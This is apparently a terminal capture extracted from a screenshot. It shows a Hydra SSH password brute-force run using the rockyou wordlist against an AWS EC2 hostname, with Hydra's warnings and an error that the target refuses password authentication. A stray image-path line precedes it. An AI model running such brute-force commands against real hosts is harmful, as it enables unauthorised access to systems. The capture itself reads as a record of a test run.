 ^C
ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-23-199-216.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-28 11:01:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 trie
s per task
[DATA] attacking ssh://ec2-107-23-199-216.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.242:22/ does not support password authentication.
ubuntu@ip-10-192-11-237:~$